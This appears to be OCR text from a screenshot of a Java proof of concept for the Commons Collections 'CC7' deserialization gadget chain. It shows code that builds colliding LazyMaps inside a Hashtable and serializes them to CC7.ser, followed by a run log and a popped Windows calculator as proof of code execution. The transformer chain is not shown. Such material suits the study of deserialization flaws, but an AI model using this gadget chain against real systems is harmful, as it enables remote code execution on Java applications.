 CC7 版本控制 POC
POC.java Hashtable.java LazyMap.class AbstractMapDecorator.class AbstractMap.java HashMap.java Objects.java TiedMapEntry.class
24
25 Map innerMap1 = new HashMap();
26 Map innerMap2 = new HashMap();
27 Map lazymap1 = LazyMap.decorate(innerMap1,chain);
28 Map lazymap2 = LazyMap.decorate(innerMap2,chain);
29
30 lazymap1.put("yy",1);
31 lazymap2.put("zZ",1);
32
33 Hashtable hashtable = new Hashtable();
34 hashtable.put(lazymap1,"test");
35 hashtable.put(lazymap2,"test");
36
37 lazymap2.remove( key: "yy");
38 setValue(chain, name: "iTransformers",transformers);
39
40
41 try{
42 FileOutputStream output = new FileOutputStream( name: "./CC7.ser");
43 ObjectOutputStream ob = new ObjectOutputStream(output);
运行 POC
"C:\Program Files\Java\jdk1.8.0_281\bin\java.exe" ...
进程已结束,退出代码0
7 > src > main > java > org > example > POC > main
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =